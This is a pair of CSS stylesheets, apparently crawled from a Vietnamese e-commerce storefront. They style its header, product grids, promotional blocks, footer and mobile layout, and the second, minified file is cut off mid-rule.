    margin-bottom: 5px;
}
.header-d-right li {
    margin-bottom: 5px;
}
.customer-links,
.header-container .minicart-wrapper a.action.showcart{
    padding-left: 5px;
}
.header-style-6 .customer-links li.authorization-link a {
    color: #FFF;
}
.header-style-6.header-container .minicart-wrapper .action.showcart .text {
    color: #FFF;
}
.header-style-6 .customer-links > ul {
    padding-left: 0;
}
.header-style-6 .header-middle .left-content {
    width: 170px;
    text-align: left;
}
.header-style-6 .header-middle .right-content {
    width: calc(100% - 170px);
    padding-top: 15px;
}
.header-style-6 .header-middle .horizontal-block {
    width: auto;
}
.header-style-6 .horizontal-menu .sm_megamenu_menu > li > a {
    text-transform: capitalize;
    font-weight: bold;
    color: #FFF;
    padding: 0;
}
.header-style-6 .horizontal-menu .sm_megamenu_menu > li > a:hover {
    color: yellow!important;
}
.header-middle .right-content .content {
    justify-content: space-between;
}
.header-style-6 .search-container .search-wrapper {
    opacity: 1;
    visibility: visible;
    position: relative;
}
.header-container .block-search {
}
.header-style-6 .search-container .block-content {
    width: 100%;
    border: 1px solid #666666;
    background: #333;
    border-radius: 10px;
    color: #FFF;
}
.page-header .header-container .block-search .field.search .input-text {
    color: #FFF;
    font-size: 20px;
    padding-left: 47px;
    height: 47px;
    background: #333;
}
.header-style-6 .search-container:before {
    position: absolute;
    left: 1px;
    top: 1px;
    width: 46px;
    height: 46px;
    line-height: 46px;
    background-color: #333;
    color: #FFF;
    z-index: 22;
    border-radius: 10px;
}
.header-container .block-search {
}
.header-6-style .header-container .minicart-wrapper .action.showcart:after {
    background-color: #FFF !important;
    color: #000 !important;
}
.header-6-style .header-container .minicart-wrapper .action.showcart .price-minicart, .header-6-style .header-container .minicart-wrapper .action.showcart .counter.qty {
    color: #FFF!important;
}
.quickview-handler {
    display: none;
}

.fixed-menu{
    animation-duration: .45s;
    animation-fill-mode: both;
    animation-name: fadeInDown;
    position: fixed;
    z-index: 500;
    width: 100% ;
    top:0;
    border-bottom: 1px solid #ccccb3;
}
body.cms-index-index {
    background-color: #e2e2e2 !important;
}
.home-page-4.noel .container > .block.block-huong-dan{
    padding: 30px 0 0;
    background-color: unset;
}
.home-page-4.noel .container > .block.block-huong-dan .block-title h1{
    color: #0740BC;
    font-weight: bold;
    border:none;
}
.block-huong-dan {
    margin: auto;
}
.block-all .item-infor-2 > div {
    width: 50%;
    float: left;
}
.block-all .item-infor-2 {
    overflow: hidden;
    padding: 3px;
}
.block-all .product-reviews-summary {
    text-align: left;
}
.block-all .price-box {
    overflow: hidden;
    padding: 0 3px;
    position: relative;
}
.block-all .price-box .special-price {
    float: left;
}
.block-all .price-box .old-price {
    position: absolute;
    width: 100%;
    left: 0;
    top: -2px;
}
.block-all .discount-percent {
    position: absolute;
    top: 3px;
    right: 3px;
    background-color: #ffeaea; /* nền hồng nhạt */
    color: #333; /* chữ màu đen */
    font-weight: bold;
    font-size: 10px;
    border-radius: 999px; /* bo tròn */
    padding: 2px 4px;
}
.item-price-info {
    position: relative;
}
.block-all .products-grid .product-item .price-box .special-price .price {
    font-weight: bold;
}
.block-all .rating-summary .rating-result > span:before {
    color: #000;
}
.block-all .item-infor-2 > div.product-item-qty-sold {
    float: right;
    text-align: right;
    line-height: 28px;
}
.home-page-4.noel .container > .block.block-huong-dan .block-title {
    border:none;
    margin-bottom: 15px;
}
.page-layout-1column .all-product-home.block-huong-dan {
    margin-bottom: 0;
    background: #1a1a1a;
    color: #FFF;
}
.block-huong-dan .block-content ul {
    display: flex;
    justify-content: space-between;
    padding-left: 0;
    flex-wrap: wrap;
    margin: 0;
}
.block-huong-dan .block-content ul li {
    text-align: center;
    color: #ffe718;
    list-style: none;
    padding: 15px;
    border-left: 1px solid #010101;
    margin: 0;
}
.block-huong-dan .block-content ul img {
    width: 32px;
    display: block;
    float: left;
    line-height: 40px;
}
.block-huong-dan .block-content ul p {
    width: 80%;
    float: left;
    padding-left: 20px;
    text-align: left;
    color: #FFF;
}
.block-huong-dan .block-content ul li .step {
    font-size: 25px;
    font-weight: bold;
    text-transform: uppercase;
}
.block-huong-dan .block-content ul li .step-note {
    font-size: 15px;
    text-transform: uppercase;
}
.block-title-green {
    color: #0740BC;
    font-size: 40px;
    text-transform: uppercase;
    font-weight: bold;
    text-align: center;
    margin-bottom: 20px;
}
.block-combo .block-content {
    overflow: inherit;
}
.bl-content.left {
    width: 42%;
    float: left;
    padding: 0 17px;
    text-align: center;
}

.bl-content.right {
    width: 58%;
    float: left;
}
.combo-slider:not(.slick-slider){
    max-height: 680px;
    overflow: hidden;
}
.block-ban-chay .products-slider:not(.slick-slider){
    max-height: 300px;
    overflow: hidden;
}
.bl-content.right ul {
    overflow: hidden;
    padding-left: 0;
}
.bl-content.right li {
    list-style:  none;
    width: 50%;
    float: left;
    display: block;
    padding-left: 20px;
    padding-bottom: 15px;
}
.block-ban-chay ul {
    overflow: hidden;
    padding-left: 0;
    display: flex;
    justify-content: space-between;
}
.block-ban-chay .block-content {
    width: 80%;
    margin: auto;
    overflow: visible;
}
.block-ban-chay li {
    list-style:  none;
    width: 33%;
    float: left;
    display: block;
    padding: 0 15px;
}
.block-ban-chay .block-content > a {
    display: block;
    width: calc(100% - 30px);
    margin: 30px auto;
    padding: 10px 0;
    background-color: #eb1c24;
    color: #FFF;
    font-weight: bold;
    font-size: 20px;
    text-transform: uppercase;
    text-align: center;
    border-radius: 3px;
}
.products-slider img {
    padding: 0 15px;
}
.block-content {
    overflow: hidden;
}
.bl-all-content.left {
    width: 20%;
    padding: 10px;
    border: 1px solid #eb1c24;
    float: left;
}
.bl-all-content.right {
    width: 75%;
    padding-left: 20px;
    float: left;
}
.bl-all-content.right .list-cat {
    padding-left: 0;
    display: flex;
    justify-content: space-between;
}
.bl-all-content.right .list-cat li {
    list-style: none;
    margin-bottom: 10px;
    width: 12%;
}
.bl-all-content.right .list-cat.c6 li {
    width: 16%;
}
.bl-all-content.right .list-cat.c7 li {
    width: 14%;
}
.bl-all-content.right .list-cat.c5 li {
    width: 19%;
}
.bl-all-content.right .list-cat.c4 li {
    width: 24%;
}
.bl-all-content.right .list-cat.c3 li {
    width: 33%;
}
.bl-all-content.right .list-cat li.x2 {
    width: 25%;
}
.bl-all-content.right .list-cat li a{
    padding: 7.5px 2px;
    color: #FFF;
    background-color: #3ABCEF;
    display: block;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
}
.bl-all-content.right .list-cat li:first-child a, .bl-all-content.right .list-cat li a:hover {
    background-color: #eb1c24;
    color: #ffdd49;
}
.home-page-4 .container > .block.block-all {
    background-color: #e2e2e2;
}
.page-layout-1column .block-all .products-grid .product-item {
    width: calc(20% - 7px);
    margin-left: 8px;
    margin-bottom: 20px;
    border-radius: 5px;
    overflow: hidden;
}
.page-layout-1column .block-all .products-grid .product-item img {
    margin: auto;
}
.page-layout-1column .block-all .products-grid .product-item:first-child {
    margin-left: 0;
}
.home-page-4 .products-list .product-labels .new-label, .products-grid .product-labels .new-label {
    left: 15px;
    right: 0;
}
.block-review {
    background: #5b4eb4;
    color: #FFF;
    margin-bottom: 0;
    padding: 20px 0;
}
.sticker-left {
    position: fixed;
    left: 0;
    top: 40%;
    z-index: 9;
    background-color: #5b4eb4;
    padding: 10px;
    border-bottom-right-radius: 15px;
    border-top-right-radius: 15px;
}
.sticker-left ul {
    list-style: none;
    padding-left: 0;
}
.sticker-left ul li {
    position: relative;
}

.sticker-left ul li a:hover > span {
    display: block;
}
.sticker-left ul span {
    display: none;
    position: absolute;
    top: calc(50% - 25px);
    left: calc(100% + 10px);
    width: 120px;
    height: 100%;
    background: #FFF;
    z-index: 1;
    line-height: 57px;
    padding-left: 10px;
    font-size: 16px;
    font-weight: bold;
}
.page-layout-1column .all-product-home.block-review .block-title {
    font-size: 40px;
    color:#FFF;
}
.payment-footer img {
    max-height:50px;
}
footer.page-footer {
    background: #1e1a2e;
}
.page-footer .footer-head {
    background: #8378c6;
}
.page-footer .social-footer {
    background: #5b4eb4;
}
.page-footer .footer-block.footer-contact {
    background-color: #ada5db;
}
.page-footer .footer-block .footer-block-title{
    color: #FFF;
}
.page-footer .footer-block.footer-contact .contact-info li:before {
    background-color: #5b4eb4;
}
.page-footer .footer-block .footer-block-title a,
.page-footer .footer-block .links-footer li a{
    color: #FFF;
}
.page-footer .footer-top, .page-footer .footer-bottom {
    background: none;
}
.block-all .see-all {
    display: block;
    width: 70%;
    padding: 10px 0;
    background-color: #5b4eb4;
    color: #FFF;
    font-weight: bold;
    font-size: 20px;
    text-transform: uppercase;
    text-align: center;
    border-radius: 3px;
    margin: auto;
}
.items.product-items.filterproducts{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.header-style-6 .customer-links > .links li.customer-welcome {
    display: block;
}
.header-6-style .header-container .minicart-wrapper .action.showcart .price-minicart {
    display: none;
}
.cms-index-index.header-6-style .horizontal-menu .sm_megamenu_menu > li.home-item > a {
    color: #fef200!important;
}
.mylan-about {
    position: relative;
}
.mylan-about .block-content {
    top: 50%;
    bottom: unset;
    transform: translateY(-50%);
    position: absolute;
    z-index: 3;
    text-align: center;
    width: 100%;
}
.mylan-about .block-content h2 {
    font-size: 50px;
    text-transform: uppercase;
    color: #fef200!important;
    font-weight: bold;
}
.mylan-about .block-content p {
    color: #FFF;
    margin-bottom: 15px;
    font-size: 25px;
    padding: 0 15%;
}

.mylan-about .block-content a {
    color: #FFF;
    padding: 10px 30px;
    border-radius: 3px;
    background-color: #6657B9;
    font-size: 20px;
    text-transform: uppercase;
    display: inline-block;
}
.products_slider .slick-arrow {
    background-color: transparent !important;
    border: solid red !important;
    border-width: 0 3px 3px 0 !important;
    display: inline-block!important;
    padding: 3px!important;

}
.products_slider .slick-next.slick-arrow {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.products_slider .slick-prev.slick-arrow {
    transform: rotate(135deg);
    -webkit-transform: rotate(135deg);
}
.combo-slider .image-thumb {
    padding-right: 15px;
    margin-bottom: 7.5px;
}
.page-layout-1column .all-product-home.block-review .block-title {
    border: none;
}
.home-page-4.noel .container > .block.block-review {
    background-color: unset;
    color: #FFF;
}
.home-page-4.noel .container > .block.block-review h2 {
    font-size: 40px;
    color: #FFF;
    font-weight: bold;
    border:none;
}

.home-page-4.noel .container > .block.block-review h2 strong {
    border: none;
}
.home-page-4.noel .container > .block {
    background-color: #e2e2e2;
}
.home-page-4.noel #tbl-source tr {
    border-color: #000;
}
.page-layout-1column .home-page-4.noel .all-product-home .block-title strong {
    border: none;
}
.page-layout-1column .sparsh_banner_slider .slick-list, .page-layout-1column .sparsh_banner_slider.slick-initialized .slick-slide > div > div {
    max-height: unset;
}
.cms-index-index.header-6-style .horizontal-menu .sm_megamenu_menu > li.home-item > a,
.header-6-style .horizontal-menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-6-style .horizontal-menu .sm_megamenu_menu > li:hover > a {
    color: #fef200!important;
}
.change-group-qty {
    width: 47px;
    padding: 2px;
}
.change-group-qty.top {
    margin-bottom: 5px;
}
#mobile-text {
    position: absolute;
    top: 50%;
    bottom: unset;
    transform: translateY(-50%);
    left: 75px;
    border: 1px solid #fef200;
    color: #fef200;
    font-weight: bold;
    font-size: 10px;
}
.mobile-right .button-mobile-top > a > span {
    color: #FFF !important;
}
.mb-cart .minicart-wrapper .action.showcart {
    color: #FFF;
}
.page-header .mobile-top {
    background-color: #6657B9;
}
#mobile-text p {
    padding: 5px;
    margin: 0;
    text-transform: uppercase;
}
.change-group-qty.bottom {
    margin-top: 5px;
}
.products-grid .product-item-details .product-item-name a {
    font-size: 11px;
    text-transform: uppercase;
}
body.cms-index-index .products-grid .product-item-details .product-item-name a {
    font-size: 11px;
    text-transform: uppercase;
    min-height: 33px;
}
body.cms-index-index .products-grid .product-item-info {
    padding-bottom: 12px;
}
.cms-index-index .image-product {
    position: relative;
    padding-top: 45px;
}
.deal-label {
    position: absolute;
    right: 15px;
    top: 15px;
    font-size: 9px;
    line-height: 13px;
    text-align: left;
    text-transform: uppercase;
}
.deal-label span span {
    color: #5b4eb4;
    font-weight: bold;
    font-size: 16px;
}
.cms-index-index .image-product img {
    display: block;
    transition: opacity 0.3s ease-in-out;
}
.cms-index-index .image-product .hover-img {
    position: absolute;
    top: 40px;
    left: 0;
    opacity: 0;
    z-index: 1;
}

.free-shipping {
    background: #5b4eb4;
    padding: 5px;
    border-radius: 5px;
    color: #FFF;
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
}
.free-shipping-label {
    background: #5b4eb4;
    padding: 2px;
    border-radius: 5px;
    color: #FFF;
    font-size: 12px;
    text-transform: uppercase;
    top: 15px;
    right: 15px;
    position: absolute;
}
.cms-index-index .image-product:hover .hover-img {
    opacity: 1;
}
.cms-index-index .image-product:hover .primary-img {
    opacity: 0;
}
.horizontal-block {
    max-width: 1300px;
    width: calc(100% - 30px);
    margin: auto;
}
.horizontal-block .horizontal-menu .sm_megamenu_menu {
    padding-left: 0!important;
    display: flex;
    justify-content: space-between;
}
.horizontal-block .horizontal-menu .sm_megamenu_menu li {
    padding: 10px 0;
}
#header-top {
    padding: 10px 0;
    font-size: 20px;
    text-transform: uppercase;
    color: #000;
    line-height: 40px;
}
#header-top img {
    height: 40px;
}
#header-top span {
    padding: 5px 10px;
    border-radius: 20px;
}
#header-top .top1 span {
    background: #5b4eb4;
    color: #FFF;
}
#header-top .top2 span {
    background: linear-gradient(to bottom, #FFCB00, #F89200);
}
#header-top .top2 p {
    text-align: right;
}
.header-middle.ontop-element .right-content .content {
    justify-content: space-between;
}
.header-middle.ontop-element .right-content .search-container {
    width: 50%;
    margin: 0 3.5%;
}
.header-container .minicart-wrapper .action.showcart:after {
    display: none!important;
}
.header-bottom.ontop-element {
    background: #2e2e2e;
}
.product-item-info .product-labels .new-label {
    background: #6657B9;
}
#header-middle .account-icon {
    display: block;
    float: left;
}
.header-d-right {
    float: left;
}
.header-d-right ul {
    padding-left: 5px;
}
.minicart-header .minicart-wrapper {

}
.header-style-6 .header-d-right .customer-links li.authorization-link {
    margin: 0;
}
.header-style-6 a {
    color: #FFF;
}
@media (min-width: 768px) {
    .rtl-layout .post-content .post-description .post-ftimg-hld {
        float: right;
    }

    .rtl-layout .post-content.post-custom .post-description .post-info-blog {
        margin-right: 300px;
        margin-left: 0;
    }
    .block.block-all .product-item.hidden-desktop {
        display: none;
    }
}
@media (max-width: 1024px) and (min-width: 768px) {
    .bl-all-content.left {
        display: none;
    }
    .bl-all-content.right {
        width: 100%;
        float: none;
        padding: 0;
    }
}
@media (max-width: 480px) {
    .block-all .discount-percent {
        display: none;
        top: 15px;
        left: 15px;
    }
    .block-all .price-box .old-price {
        position: relative;
        float: right;
        width: 40%;
        text-align: right;
    }
    .block .all-product-home .block-huong-dan > img {
        width: 100%;
        margin: auto;
    }
    .block-all .rating-summary .rating-result:before {
        font-size: 15px;
    }
    .block-all .item-infor-2 > div.product-item-qty-sold {
        line-height: 32px;
    }
}
@media (max-width: 767px) {
    .post-content.post-custom .post-description .post-ftimg-hld {
        width: 100%;
        float: none;
    }

    .post-content.post-custom .post-description .post-info-blog {
        margin-left: 0;
        margin-right: 0;
        float: none;
        padding-top: 15px;
    }

    .post-content .post-description .post-ftimg-hld img {
        width: 100%;
        float: none;
        margin: 0 0 10px 0;
    }
    .block.blog > div {
        width: 100%;
        margin-right: 0;
    }
    .block-review .left, .post-list .left, .block-review .right, .post-list .right {
        width: 100%;
        padding-left: 0;
    }
    .cms-index-index .block.blog li {
        width: 100%;
        margin-left: 0;
    }
    .block-review ul {
        display: block;
        text-align: center;
        padding: 0 10px;
    }
    .block-review li {
        padding-bottom: 15px;
        padding-left: 0;
        width: 100%;
    }
    .block-review li.row-2 {
        width: 100%;
    }
    .block-review li img{
        width: 70%;
    }
    .short_content {
        padding-top: 15px;
    }
    .review-content {
        margin-top: 15px;
    }
    .cms-index-index .post-list-wrapper .post {
        margin-bottom: 15px;
    }

    .block-huong-dan .block-content ul {

    }
    .block-huong-dan .block-content ul li {
        width: 49%;
        float: left;
    }
    .block-huong-dan .block-content ul li p {
        display: none;
        padding: 0;
    }
    .block-title-green {
        font-size: 20px;
        margin-bottom: 10px;
        margin-top: 10px;
    }
    .home-page-4.noel .container > .block {
        padding: 5px;
    }
    .bl-content.left, .bl-content.right {
    }
    .bl-content.left {
        margin-bottom: 15px;
        padding: 0;
    }
    .bl-content.right li {
        padding: 0;
        width: calc(50% - 5px);
        margin-left: 10px;
        margin-bottom: 10px;
    }
    .bl-content.right li:nth-child(2n +1) {
        margin-left: 0;
    }
    .block-ban-chay ul {
        display: block;
    }
    .block-ban-chay li {
        padding: 0;
        width: calc(50% - 5px);
        margin-left: 10px;
        margin-bottom: 10px;
    }
    .block-ban-chay li:last-child {
        margin: auto!important;
        float: none;
    }
    .block-ban-chay li:nth-child(2n +1) {
        margin-left: 0;
    }
    .block-ban-chay .block-content {
        width: 100%;
    }
    .block-ban-chay .block-content > a {
        width: 100%;
        margin: 5px 0 20px;
    }
    .products-slider img {
        padding: 0 1px;
    }
    .bl-all-content.left {
        width: auto;
        padding: 0;
        margin: 0 -15px;
        border: none;
    }
    .block.block-all .block-content {
        overflow: unset;
    }
    .block.block-all .block-content::after {
        content: "";
        clear: both;
        display: table;
    }
    .bl-all-content.right {
        width: 100%;
        padding: 0;
        margin-top: 15px;
    }
    .page-layout-1column .block-all .products-grid .product-item {
        width: calc(50% - 2px);
        margin-left: 4px;
        margin-bottom: 4px;
    }

    .page-layout-1column .block-all .products-grid .product-item:nth-child(2n + 1) {
        margin-left: 0;
    }
    .mylan-about .block-content p {
        display: none;
    }
    .mylan-about .block-content h2 {
        font-size: 25px;
    }
    .change-group-qty.top, .change-group-qty.bottom {
        margin: 0;
    }
    .combo-slider .image-thumb {
        padding: 0 1px;
    }
    body:not(.layout-boxed) .container, body:not(.layout-boxed) .page-main {
        width: calc(100% - 10px);
    }
    body .products.wrapper.products-grid .product-items .product-item:nth-child(2n + 1) {
        padding-right: 2.5px;
        margin-bottom: 5px;
    }
    body .products.wrapper.products-grid .product-items .product-item:nth-child(2n) {
        padding-left: 2.5px;
        margin-bottom: 5px;
    }
    .products-grid .product-item-details .product-item-name a {
        font-size: 8px;
        line-height: 10px;
    }
    .product-item-qty-sold {
        font-size: 10px;
    }
    .bl-all-content.right .list-cat {
        display: none;
    }
    .bl-all-content.right .list-cat li {
        width: 24%!important;
        display: inline-block;
    }
    .bl-all-content.right .list-cat li.x2 {
        width: 50%;
    }
    .block-all .see-all {
        width: 100%;
        padding: 10px 0;
        font-size: 12px;
        margin: 10px 0;
    }
    .free-shipping {
        font-size: 12px;
    }
    .container > .block {
        margin-bottom: 10px!important;
    }
    .home-page-4.noel .container > .block.block-huong-dan {
        padding: 0;
    }
    .bl-all-content .products-grid .product-item-actions .actions-primary button{
        padding: 0 9px;
    }
    .block.block-all .col-lg-6 {
        width: 50%;
        padding-left:0px;
        padding-right:4.5px;
    }
    .block.block-all .col-lg-6 .banner-image {
        margin-bottom: 9px;
    }
    .block.block-all .col-lg-6:last-child {
        padding-left: 4.5px;
        padding-right: 0px;
    }
    body.cms-index-index .products-grid .product-item-info {
        padding-bottom: 4px;
    }
    .benefits-summary .benefit span {
        font-size: 13px;
    }
    body.cms-index-index .products-grid .product-item .price-box .price {
        line-height: normal;
    }
    .combo-slider:not(.slick-slider){
        max-height: 220px;
        overflow: hidden;
    }
    .block-ban-chay .products-slider:not(.slick-slider){
        max-height: 130px;
        overflow: hidden;
    }
    footer.page-footer {
        background: #5b4eb4;
    }
}
body.cms-index-index:not(.layout-boxed) .page-wrapper {
    background: none;
}

.products-grid .product-item-details {
    padding: 5px !important;
}
.products-grid .product-item .price-box {
    margin: 0 0 2px!important;
}
.products-grid .product-item-details .product-item-name {
    margin-bottom: 0;
}

.products-grid .product-item-details .product-item-inner {
    bottom: 5px;
}
body .products-grid .product-item-info {
    padding-bottom: 42px;
}

.products-grid .image-product .product-image-container {
    margin-bottom: 5px;
}
.checkout-index-index .form.form-login {
    display: none!important;
}
.checkout-onepage-success #registration {
    display: none!important;
}
.mb-cart .minicart-wrapper .action.showcart:after {
    content: "\e958" !important;
}


--- FILE ---
content_type: text/css
request_url: https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/css/header-6.css
body_size: 2077
content:
.ul-nostyle{list-style:none;margin:0;padding:0}.header-container{background-color:#fff;box-shadow:0 0 15px rgba(0,0,0,0.07000000000000001);-moz-box-shadow:0 0 15px rgba(0,0,0,0.07000000000000001);-webkit-box-shadow:0 0 15px rgba(0,0,0,0.07000000000000001);-o-box-shadow:0 0 15px rgba(0,0,0,0.07000000000000001)}.header-top{border-bottom:1px solid #e5e5e5}.header-support-call{padding-top:7px}.header-container .language-currency::after{content:"";display:block !important;clear:both}.header-container .language-currency .switcher-label{display:none}.header-container .language-currency .switcher{float:left;border-left:1px solid #e5e5e5}.header-container .language-currency .switcher:last-child{border-right:1px solid #e5e5e5}.header-container .language-currency .switcher-content{position:relative}.header-container .language-currency .switcher-content:hover .action-switcher:before{display:block}.header-container .language-currency .switcher-content:hover .dropdown-switcher{display:block}.header-container .language-currency .action-switcher{padding:0 11px;position:relative}.header-container .language-currency .action-switcher:before{content:"";display:none;height:10px;position:absolute;left:0;right:0;bottom:-5px}.header-container .language-currency .heading-switcher{display:block;height:34px;line-height:34px;color:#444}.header-container .language-currency .heading-switcher span:after{margin-left:3px;vertical-align:top;position:relative;top:1px;content:'\e92e';display:inline-block;font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:12px}.header-container .language-currency .heading-switcher:hover{cursor:pointer}.header-container .language-currency .dropdown-switcher{display:none;position:absolute;left:-1px;top:100%;margin-top:1px;background:#fff;padding:10px;white-space:nowrap;min-width:170px;z-index:310;box-shadow:0 0 15px rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 15px rgba(0,0,0,0.1);-o-box-shadow:0 0 15px rgba(0,0,0,0.1)}.header-container .language-currency .list-item{margin:0;padding:0;list-style:none}.header-container .language-currency .list-item li{padding:0 10px;border:1px solid transparent;background-color:#f5f5f5}.header-container .language-currency .list-item li:not(:last-child){margin-bottom:10px}.header-container .language-currency .list-item li:hover{border-color:#222;background-color:#fff}.header-container .language-currency .list-item a{padding:8px 0;display:block;color:#222;font-weight:600}.header-container .language-currency .switcher-language .list-item li a span,.header-container .language-currency .switcher-language .heading-switcher{background-size:20px auto;background-position:left center;padding-left:25px}.header-container .header-top-right{float:right;display:flex;flex-wrap:wrap}.header-container .header-top-right .customer-links>.header.links{list-style:none;margin:0;padding:0;display:flex;flex-wrap:wrap}.header-container .header-top-right .customer-links>.header.links>li{display:flex;margin:0;border-left:1px solid #e5e5e5}.header-container .header-top-right .customer-links>.header.links>li>a{display:inline-block;height:34px;line-height:33px;padding:0 15px 0 35px;position:relative}.header-container .header-top-right .customer-links>.header.links>li>a:before{position:absolute;left:15px;top:0;content:'\e935';display:inline-block;font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.header-container .header-top-right .customer-links>.header.links>li.authorization-link>a:before{content:'\e95e';display:inline-block;font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:15px}.header-container .header-top-right .customer-welcome:after{display:none}.header-container .header-top-right .customer-welcome .greet.welcome{line-height:34px;color:#444;position:relative;font-weight:700;padding:0 15px}.header-container .header-top-right .customer-welcome .greet.welcome:after{position:relative;top:1px}.header-container .header-top-right .customer-welcome .greet.welcome:before{content:"";display:none;height:10px;position:absolute;left:0;right:0;bottom:-5px}.header-container .header-top-right .customer-welcome:hover .greet.welcome:before{display:block}.header-container .header-top-right .header.links .customer-welcome .customer-menu{right:auto;left:0;margin-top:1px}.header-middle{padding:35px 0;background-color:#fff}.header-middle::after{content:"";display:block !important;clear:both}.header-middle .left-content{float:left;width:200px}.header-middle .right-content{float:right;width:calc(100% - 200px)}.header-middle .right-content .content{display:flex}.header-middle .horizontal-block{width:100%}.search-container{position:relative}.search-container:before{display:block;width:40px;height:40px;line-height:40px;background-color:#4a5678;color:#fff;content:'\e954';display:inline-block;font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:18px;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px}.search-container .search-wrapper{opacity:0;visibility:hidden;position:absolute;z-index:5;top:0;right:0;transition:.1s;-moz-transition:.1s;-webkit-transition:.1s;-o-transition:.1s}.search-container:hover .search-wrapper{opacity:1;visibility:visible}.search-container .block-content{border:1px solid #4a5678;width:450px;border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0}.search-active .search-wrapper{opacity:1;visibility:visible}.header-container .block-search{width:100% !important;padding:0 !important}.header-container .block-search .label,.header-container .block-search .nested{display:none !important}.header-container .block-search .form.minisearch{display:table;width:100%}.header-container .block-search .field.search{display:table-cell;width:100%;vertical-align:top;background-color:#fff}.header-container .block-search .field.search .control{margin:0;padding:0;border:none}.header-container .block-search .field.search .input-text{background:none;position:static;border:none;margin-top:0;margin-bottom:0;padding-left:15px;width:100%;height:38px;padding-right:10px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.header-container .block-search .actions{display:table-cell;vertical-align:top}.header-container .block-search .actions .action.search{background-color:#4a5678;position:static;text-transform:uppercase;height:38px;width:39px;opacity:0 !important;padding:0;font-weight:600;text-align:center;border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0}.header-container .block-search .actions .action.search:before{color:#fff;content:'\e954';display:inline-block;font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:18px}.header-container .block-search .actions .action.search span{display:none}.header-container .block-search.search-pro .control{display:flex}.header-container .block-search.search-pro .searchbox-cat{background-color:transparent;padding-left:10px;height:38px;border-width:0 1px 0 0;width:150px;color:#444;position:relative;left:-1px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.header-container .minicart-wrapper{margin:0;padding-left:5px;float:none}.header-container .minicart-wrapper .action.showcart{padding-left:50px;position:relative;height:40px;display:block;font-weight:700}.header-container .minicart-wrapper .action.showcart:before{display:none}.header-container .minicart-wrapper .action.showcart:after{width:40px;height:40px;line-height:40px;position:absolute;left:0;top:0;content:'\e957';display:inline-block;font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:21px;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px}.header-container .minicart-wrapper .action.showcart .text{position:static;display:block;width:auto;height:auto;padding:0 0 4px;margin:0;color:#222;text-transform:uppercase}.header-container .minicart-wrapper .action.showcart .counter-number{display:none !important}.header-container .minicart-wrapper .action.showcart .counter-label{position:static;width:auto;height:auto;padding:0;margin:0}.header-container .minicart-wrapper .action.showcart .counter-label span:last-child:after{content:"-";margin:0 5px}.header-container .minicart-wrapper .action.showcart .counter.qty{background:none;display:flex !important;white-space:nowrap;vertical-align:top;width:auto;height:auto;min-width:auto;color:inherit;margin:0;padding:0;line-height:1}.header-container .minicart-wrapper .action.showcart .price-container .price{font-size:unset}.header-container .minicart-wrapper .action.showcart .price-minicart{display:inline-block;vertical-align:top;line-height:1}.header-container .minicart-wrapper .action.showcart .subtotal .label{display:none}.header-container .minicart-wrapper .mage-dropdown-dialog{display:none !important;padding-top:10px}.header-container .minicart-wrapper:hover .mage-dropdown-dialog{display:block !important}.horizontal-menu .sm_megamenu_menu{padding-left:20px !important}.horizontal-menu .sm_megamenu_menu>li>a{text-transform:uppercase;height:40px;line-height:40px;padding:0 15px;font-size:107.68%}.horizontal-menu .sm_megamenu_menu>li>a .icon_items{position:absolute;top:-10px;line-height:1;right:0}.horizontal-menu .sm_megamenu_menu>li.parent-item>a .sm_megamenu_title:after{vertical-align:top;margin-left:3px;content:'\e92e';display:inline-block;font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:16px}.horizontal-menu .sm_megamenu_menu>li>div{border:none;box-shadow:0 0 15px rgba(0,0,0,0.15);-moz-box-shadow:0 0 15px rgba(0,0,0,0.15);-webkit-box-shadow:0 0 15px rgba(0,0,0,0.15);-o-box-shadow:0 0 15px rgba(0,0,0,0.15)}.header-middle .navigation{background:none;font-weight:unset;padding-left:20px}.header-middle .navigation .ui-icon{display:none !important}.header-middle .navigation>ul{padding:0}.header-middle .navigation>ul>li{margin-right:1px}.header-middle .navigation>ul>li.parent>a:after{vertical-align:top;margin-left:3px;position:relative;top:0;content:'\e92e';display:inline-block;font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.header-middle .navigation>ul>li>a{height:40px !important;line-height:40px !important;padding:0 15px !important;color:#222 !important;border:none !important;text-transform:uppercase;font-size:107.69%}.header-middle .navigation .level0 .submenu{border:none 